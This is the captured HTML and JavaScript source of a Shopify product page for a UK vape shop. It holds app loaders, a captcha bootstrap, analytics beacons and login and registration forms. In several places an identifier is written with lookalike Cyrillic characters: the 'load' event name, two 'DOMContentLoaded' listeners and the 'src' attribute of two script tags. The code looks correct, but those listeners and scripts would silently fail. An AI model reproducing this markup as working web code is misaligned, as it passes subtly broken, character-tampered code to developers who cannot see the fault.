[\"https:\\\/\\\/age-verification.hulkapps.com\\\/hulk_age_verifier.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/loyalty.aaawebstore.com\\\/appfiles\\\/aaa-refferal-script_v1.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/app.eggviews.com\\\/appfiles\\\/eggViewsScript_v3.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/embed.tawk.to\\\/widget-script\\\/5e3c8567a89cda5a1884952a\\\/default.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/s3-us-west-2.amazonaws.com\\\/da-restock\\\/da-restock.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/reorder-master.hulkapps.com\\\/reorderjs\\\/re-order.js?1646032881\\u0026shop=v8pr.myshopify.com\",\"https:\\\/\\\/seo.apps.avada.io\\\/avada-seo-installed.js?shop=v8pr.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('loаd', asyncLoad, false);\n  }\n})();\u003c\/script\u003e\n\u003cscript id=\"__st\"\u003evar __st={\"a\":25861816400,\"offset\":0,\"reqid\":\"d432b259-d469-402d-b6fa-3b985222fa45-1768976517\",\"pageurl\":\"v8pr.uk\\\/products\\\/eleaf-ijust-ecm-fatboy-bubble-glass\",\"u\":\"2390e9907d15\",\"p\":\"product\",\"rtyp\":\"product\",\"rid\":4343657398352};\u003c\/script\u003e\n\u003cscript\u003ewindow.ShopifyPaypalV4VisibilityTracking = true;\u003c\/script\u003e\n\u003cscript id=\"captcha-bootstrap\"\u003e!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=\u003et.map((([t,e])=\u003e`form[action*='\/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=\u003e()=\u003et?[...document.querySelectorAll(t)].map((t=\u003et.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=\u003e{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=\u003et.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]\u0026\u0026(t.elements[e].value=n);n\u0026\u0026o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=\u003e{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https:\/\/cdn.shopify.com\/shopifycloud\/storefront-forms-hcaptcha\/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=\u003e{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=\u003en.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=\u003e{const e=t.target;return e instanceof HTMLFormElement?e:e\u0026\u0026e.form},D=t=\u003ev().includes(t);t.addEventListener('submit',(t=\u003e{const e=I(t);if(!e)return;const n=D(e)\u0026\u0026!e.dataset.hcaptchaBound\u0026\u0026!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)\u0026\u0026(!o||!o.value);(n||c)\u0026\u0026t.preventDefault(),c\u0026\u0026!n\u0026\u0026(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o\u0026\u0026e.removeItem(o)}(t);const e=Array.from(Array(32),(()=\u003eMath.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=\u003et)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=\u003e{t\u0026\u0026!t.dataset[E]\u0026\u0026(n(t,e.some((e=\u003ee===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=\u003e{const e=I(t);D(e)\u0026\u0026S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B\u0026\u0026M;t.addEventListener('DOMСontentLoaded',(()=\u003e{const t=y();if(P)for(const e of t)e.elements[l].value===M\u0026\u0026p(e,B);[...new Set([...A(),...v().filter((t=\u003e'true'===t.dataset.shopifyCaptcha))])].forEach((e=\u003eS(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();\u003c\/script\u003e\n\u003cscript integrity=\"sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=\" data-source-attribution=\"shopify.loadfeatures\" defer=\"defer\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/storefront\/assets\/storefront\/load_feature-a0a9edcb.js\" crossorigin=\"anonymous\"\u003e\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.dynamic.init\"\u003evar Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement(\"script\");t.src=\"https:\/\/v8pr.uk\/cdn\/shopifycloud\/portable-wallets\/latest\/portable-wallets.en.js\",t.type=\"module\",document.head.appendChild(t)}};\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.buyer_consent\"\u003e\n  function portableWalletsHideBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.add(\"hidden\"),t.setAttribute(\"aria-hidden\",\"true\"),n.removeEventListener(\"click\",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.remove(\"hidden\"),t.removeAttribute(\"aria-hidden\"),n.addEventListener(\"click\",e))}window.Shopify?.PaymentButton\u0026\u0026(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.cart.bootstrap\"\u003edocument.addEventListener(\"DOMСontentLoaded\",(function(){function t(){return document.querySelector(\"shopify-accelerated-checkout-cart, shopify-accelerated-checkout\")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()\u0026\u0026(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));\n\u003c\/script\u003e\n\u003c!-- placeholder 09a8c0eb055c022b --\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.end');\u003c\/script\u003e\n  \n\u003cscript defer ѕrc=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e \n\n\u003cscript\u003ewindow.__pagefly_analytics_settings__ = {\"acceptTracking\":false};\u003c\/script\u003e\n\n\u003clink href='https:\/\/fonts.googleapis.com\/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900\u0026display=swap' rel='stylesheet'\u003e\n                                   \u003clink rel='stylesheet' href='https:\/\/reorder-master.hulkapps.com\/css\/re-order.css?v=2022-06-28 08:31:47'\u003e\n");
  }

  document.close();
  
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25861816400,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25861816400,storefrontBaseUrl: "https://v8pr.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"179634554","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"V8PR.uk","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"v8pr.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/v8pr.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Eleaf iJust ECM FatBoy Bubble Glass","vendor":"Eleaf","id":"4343657398352","untranslatedTitle":"Eleaf iJust ECM FatBoy Bubble Glass","url":"\/products\/eleaf-ijust-ecm-fatboy-bubble-glass","type":"Replacement Glass-Extended"},"id":"31158380789840","image":{"src":"\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0.jpg?v=1627662766"},"sku":"2281","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://v8pr.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25861816400","storefrontBaseUrl":"https:\/\/v8pr.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Eleaf iJust ECM FatBoy Bubble Glass\",\"vendor\":\"Eleaf\",\"id\":\"4343657398352\",\"untranslatedTitle\":\"Eleaf iJust ECM FatBoy Bubble Glass\",\"url\":\"\/products\/eleaf-ijust-ecm-fatboy-bubble-glass\",\"type\":\"Replacement Glass-Extended\"},\"id\":\"31158380789840\",\"image\":{\"src\":\"\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0.jpg?v=1627662766\"},\"sku\":\"2281\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":4343657398352,"gid":"gid:\/\/shopify\/Product\/4343657398352","vendor":"Eleaf","type":"Replacement Glass-Extended","handle":"eleaf-ijust-ecm-fatboy-bubble-glass","variants":[{"id":31158380789840,"price":399,"name":"Eleaf iJust ECM FatBoy Bubble Glass","public_title":null,"sku":"2281"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4343657398352,"requestId":"d432b259-d469-402d-b6fa-3b985222fa45-1768976517"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25861816400,
      theme_id: 120344379472,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//v8pr.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//v8pr.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//v8pr.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25861816400,"isMerchantRequest":null,"themeId":120344379472,"themeCityHash":"16156858919574902370","contentLanguage":"en","currency":"GBP","eventMetadataId":"33d03a77-1a8e-4904-91d8-d41369ee530b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4343657398352,"requestId":"d432b259-d469-402d-b6fa-3b985222fa45-1768976517","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":31158380789840,"productId":4343657398352,"productGid":"gid:\/\/shopify\/Product\/4343657398352","name":"Eleaf iJust ECM FatBoy Bubble Glass","price":"3.99","sku":"2281","brand":"Eleaf","variant":null,"category":"Replacement Glass-Extended","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":31158380789840,"productId":4343657398352,"productGid":"gid:\/\/shopify\/Product\/4343657398352","name":"Eleaf iJust ECM FatBoy Bubble Glass","price":"3.99","sku":"2281","brand":"Eleaf","variant":null,"category":"Replacement Glass-Extended","nonInteraction":true,"remote":false,"referer":"https:\/\/v8pr.uk\/products\/eleaf-ijust-ecm-fatboy-bubble-glass"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//v8pr.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://v8pr.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25861816400"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120344379472"
  data-theme-name="Basel"
  data-theme-version="3.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://v8pr.uk/api/collect"
></script>
</head><body class="basel-ajax-shop-on template-product  basel-top-bar-on header-full-width enable-sticky-header sticky-header-clone
  no-sticky-footer wrapper-full-width  global-search-dropdown basel-ajax-search-on gl-tab-js basel-product-design-default global-header-simple global-cart-design-3 catalog-mode-off shopify shopify-page"><div class="login-form-side">
   <div class="widget-heading">
      <h3 class="widget-title">Sign in</h3>
      <a href="#" class="widget-close">close</a>
   </div>
   <div class="login-form">
      <div class="shopify-message resetSuccessside" style="display:none;">We&#39;ve sent you an email with a link to update your password.</div>
      <p class="text_content_success resetSuccessside" style="display:none;">A password reset email has been sent to the email address on file for your account, but may take several minutes to show up in your inbox. Please wait at least 10 minutes before attempting another reset.</p>
      <ul id="gl_shopify_errorside" class="shopify-error" style="display:none;">
         <li class="html_li" id="jas_html_frmside"></li>
      </ul><form method="post" action="/account/login" id="customer_login_side" accept-charset="UTF-8" data-login-with-shop-sign-in="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
            <label for="usernameside">Email address <span class="required">*</span></label>
            <input type="text" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="usernameside" value="">
         </p><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
               <label for="passwordside">Password <span class="required">*</span></label>
               <input class="shopify-Input shopify-Input--text input-text" type="password" name="customer[password]" id="passwordside">
            </p>
            <p class="shopify-LostPassword lost_password">
               <a href="javascript:void(0)" onclick="showRecoverPasswordFormSide();return false;">Lost your password?</a>
            </p><p class="form-row">
            <input type="submit" class="shopify-Button button" name="login" value="Login">
         </p></form><div id="register_sidediv" style="display: none"><form method="post" action="/account" id="register_side" accept-charset="UTF-8" data-login-with-shop-sign-up="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="FirstNamereg">First Name</label>
                  <input type="text" name="customer[first_name]" id="FirstNamereg" autofocus>
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="LastNamereg">Last Name</label>
                  <input type="text" name="customer[last_name]" id="LastNamereg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_emailreg">Email address <span class="required">*</span></label>
                  <input type="email" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="reg_emailreg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_passwordreg">Password <span class="required">*</span></label>
                  <input type="password" class="shopify-Input shopify-Input--text input-text" name="customer[password]" id="reg_passwordreg" required="required">
                  <div class="shopify-password-strength" aria-live="polite"></div>
               </p>
               <p class="shopify-FormRow form-row">          
                  <input type="submit" class="shopify-Button button" name="register" value="Register">
               </p></form></div>
